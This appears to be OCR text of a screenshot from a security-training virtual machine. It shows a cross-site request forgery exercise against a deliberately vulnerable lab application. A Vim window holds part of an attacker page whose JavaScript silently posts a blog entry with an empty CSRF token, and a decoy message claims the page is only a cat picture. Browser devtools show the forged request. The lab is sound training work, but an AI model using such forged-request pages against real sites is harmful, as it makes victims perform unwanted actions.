 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Cat - Google Chrome
Terminal - html_csfr.html (/va...
03 Mar, 06:14
nowasp.local/mutilli
Cross-site Request
Cat
nowasp.local/mutilli
Not secure
hackerapp.local/html_csfr.html
There is a tiny cat and no any viruses)
Terminal - html_csfr.html (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
var lData = "csrf-token=&blog_entry="+lBlogEntry+"&add-to-your-blog-php-submit-button=Save+Blog+E
ntry";
var lAction = "./index.php?page=add-to-your-blog.php";
var lMethod = "POST";
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
lXMLHTTP.onreadystatechange = function(){};
lXMLHTTP.open(lMethod, lAction, true);
lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
lXMLHTTP.send(lData);
}catch(e){
alert(e.message);
}
</script>
</html>
~
~
~
"/var/www/hackerapp/html_csfr.html" 34L, 794C written 22,0-1 Bot
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manif
Name
html_csfr.html
iFPW0
index.php?page=add-to-your-blog.php
iFPW0
360_F_97589769_t45CqXyzjz0KXwoBZT9PRaW...
5 requests 3.0 kB transferred 46.0 kB resource
Headers Preview Response Initiator T
Content-Type: application/x-www-form-urlenc
Host: hackerapp.local
Origin: http://hackerapp.local
Referer: http://hackerapp.local/html_csfr.h
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Query String Parameters view source view
page: add-to-your-blog.php
Form Data view source view URL encoded
csrf-token:
blog_entry: BLOG_ENTRY_GOES_HERE
add-to-your-blog-php-submit-button: Save Blog Entry
Console
top Filter Default levels 1 hidden
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
14:14
03.03.2024